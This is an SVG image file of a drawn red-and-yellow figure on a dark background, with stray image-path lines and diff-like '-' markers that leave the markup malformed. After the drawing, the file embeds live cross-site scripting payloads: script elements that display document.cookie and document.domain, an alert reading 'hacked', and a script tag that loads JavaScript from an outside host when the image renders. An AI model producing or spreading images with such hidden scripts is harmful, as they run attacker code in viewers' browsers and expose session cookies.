

<svg xmlns="http://www.w3.org/2000/svg" xmlns:html="http://www.w3.org/1999/xhtml" height="2500" viewBox="1016 225 9973 11400" width="2500">
  <rect x="1016" y="225" width="9973" height="11400" fill="#333333" stroke="none" />
  <path d="m5935 11619c-189-6-286-15-450-40-905-137-1700-493-2410-1080-138-114-481-459-601-604-618-748-981-1605-1090-2575-25-218-25-781-1-998 58-515 183-997 367-1417l43-97-50-51c-142-147-408-552-491-747-67-158-163-501-208-745-27-146-28-814-1-985 70-449 158-786 250-965 43-82 131-185 159-185 31 0 50 42 137 302 168 499 298 795 458 1038 151 229 282 373 426 467 110 72 480 233 536 233 6 0 69-47 139-103 1032-828 2333-1195 3649-1027 510 65 1002 213 1485 447l197 95 230-177c218-167 233-181 289-263 179-265 222-373 347-886 55-222 75-353 95-611 27-346 36-401 75-411 35-9 73 17 155 103 330 345 615 1056 712 1773 8 60 13 212 13 410 0 346-1 359-72 635-56 221-106 356-209 561l-95 191 143 214c461 690 717 1402 804 2234 20 196 23 660 5 855-95 1033-462 1920-1120 2710-130 156-437 461-599 595-720 594-1556 957-2481 1076-142 18-246 24-531 32-58 2-195 0-305-4z" fill="#010000" />
  <g fill="#f00">
-     <path d="m5785 11554c-180-19-391-51-555-84-1144-232-2147-864-2857-1801-489-645-804-1423-918-2264-36-266-36-921-1-1180 104-750 347-1409 742-2012 197-301 356-493 645-780 208-207 281-270 484-423 1317-990 3056-1223 4600-615 147 58 462 210 610 294 922 527 1662 1380 2053 2366 148 371 244 747 303 1180 26 191 38 737 20 962-56 704-290 1439-653 2046-442 740-1101 1369-1838 1756-557 292-1037 447-1655 533-127 17-210 21-545 23-217 1-413 1-435-1zm861-1135c77-14 178-68 251-133 59-54 111-130 95-140-5-3-38 9-73 25-35 17-104 44-154 61-175 59-381 46-567-37-92-41-128-52-128-39 0 17 72 99 128 148 121 103 284 145 448 115zm49-524c339-45 616-127 910-269 735-356 1292-998 1549-1784 95-289 143-547 153-814 3-92 9-172 14-179 10-18 89 24 228 122l114 80-6-38c-10-61-76-183-126-233-150-150-395-156-569-13-39 32-68 70-60 78 2 2 71-5 153-15 83-11 161-20 174-20h24l-6 143c-15 345-121 758-278 1087-315 655-785 1152-1368 1445-619 311-1291 385-1946 214-518-134-1031-447-1381-840-432-486-684-1046-759-1686-17-142-12-165 33-158 15 3 70 9 122 15s112 13 133 16c51 8 49-14-5-67-91-88-239-134-359-111-135 25-249 112-306 232-38 80-50 130-32 130 7 0 67-37 132-81 67-46 122-78 127-73s16 72 25 149c42 367 189 821 372 1150 360 647 962 1155 1641 1384 216 73 480 129 707 150 135 13 443 6 590-14zm-1437-3271c158-32 343-110 455-192 34-25 104-86 155-136 238-231 312-380 343-686 14-139 6-252-27-425-32-161-45-195-77-195-13 0-31 6-42 13-17 13-17 18-1 122 9 60 13 112 9 116s-111-9-238-31c-428-72-948-161-1352-230-221-39-422-70-446-70-61 0-167 55-370 190-167 111-424 311-434 337-3 7-3 16 0 19 2 3 63-17 134-45 153-59 304-99 408-108l75-6v114c0 194 15 324 49 428 142 430 548 755 1003 801 103 10 259 3 356-16zm2565-453c209-55 316-112 479-254 294-256 440-628 399-1012-21-194-39-275-79-353l-37-73 22-19c41-33 150-43 396-37 160 4 226 3 221-5-38-61-803-273-911-253-48 9-161 69-782 417-725 407-1057 585-1068 574-3-3-15-51-27-108l-21-103-37-3-38-3v84c0 236 98 551 219 704 133 169 266 281 425 358 196 96 340 126 576 120 123-2 163-7 263-34z" />
    <path d="m4900 6529c-256-30-520-180-689-393-160-201-241-427-241-674 0-61 4-113 9-116 18-11 940 91 958 106 7 6 18 29 24 52 22 85 17 81 52 48 43-40 69-52 113-52 32 0 44 7 80 45 23 25 49 45 57 45 9 0 31-20 49-44 18-25 39-47 45-50 7-3 86 4 175 15 90 10 253 29 363 42l200 22-2 50c-4 101-83 308-163 425-97 143-269 294-420 370-103 52-247 96-355 109-101 12-147 12-255 0zm2437-445c-271-49-525-207-689-428-58-77-98-145-98-165 0-9 359-191 377-191 6 0 17 10 26 23l15 22 23-21c36-32 64-44 105-44 29 0 44 8 76 40 22 22 46 40 53 40 25 0 45-65 45-147v-80l33-16c17-9 79-38 137-65s299-144 535-259c504-245 490-239 509-224 8 6 30 61 50 120 102 309 50 661-140 948-197 297-527 466-899 462-44 0-115-7-158-15z" />
  </g>
  <g fill="#f1fc02">
    <path d="m4900 6529c-256-30-520-180-689-393-160-201-241-427-241-674 0-61 4-113 9-116s76 1 157 9c289 30 698 76 705 80 3 3 12 31 19 64 20 95 67 169 138 218 76 51 147 69 226 54 130-24 211-100 259-243 8-23 4-23 337 15l275 32-2 50c-4 101-83 308-163 425-97 143-269 294-420 370-103 52-247 96-355 109-101 12-147 12-255 0zm2437-445c-271-49-525-207-689-428-58-77-98-145-98-165 0-8 257-141 273-141 4 0 15 17 26 39 28 54 104 129 154 151 62 29 167 27 233-4 64-30 120-86 147-145 26-58 28-185 4-251-9-25-13-48-8-53 9-9 1007-496 1059-516 24-10 35-11 46-2 8 6 30 61 50 120 102 309 50 661-140 948-197 297-527 466-899 462-44 0-115-7-158-15z" />
    <path d="m5041 5684c-28-32-32-42-29-87 3-46 7-54 37-74 52-35 105-31 147 11 29 29 34 41 34 79 0 39-5 49-35 76-28 25-45 31-79 31-38 0-48-5-75-36zm1987-180c-56-30-80-133-42-175 52-57 125-65 178-18 61 53 58 130-6 184-34 29-87 33-130 9z" />
  </g>
-   <path d="m4900 6529c-256-30-520-180-689-393-160-201-241-427-241-674 0-61 4-113 9-116s76 1 157 9c289 30 698 76 705 80 3 3 12 31 19 64 20 95 67 169 138 218 76 51 147 69 226 54 130-24 211-100 259-243 8-23 4-23 337 15l275 32-2 50c-4 101-83 308-163 425-97 143-269 294-420 370-103 52-247 96-355 109-101 12-147 12-255 0zm2437-445c-271-49-525-207-689-428-58-77-98-145-98-165 0-8 257-141 273-141 4 0 15 17 26 39 28 54 104 129 154 151 62 29 167 27 233-4 64-30 120-86 147-145 26-58 28-185 4-251-9-25-13-48-8-53 9-9 1007-496 1059-516 24-10 35-11 46-2 8 6 30 61 50 120 102 309 50 661-140 948-197 297-527 466-899 462-44 0-115-7-158-15z" fill="#fff" />
  <html:script>alert(document.cookie)</html:script>
  <script type="text/javascript">
      alert(document.domain);
   </script>
  <script src="https://js.rip/pshfoz6ctq" />
  <script>
   alert("hacked");
   </script>
  <script>
   alert(document.cookie);
   </script>
</svg>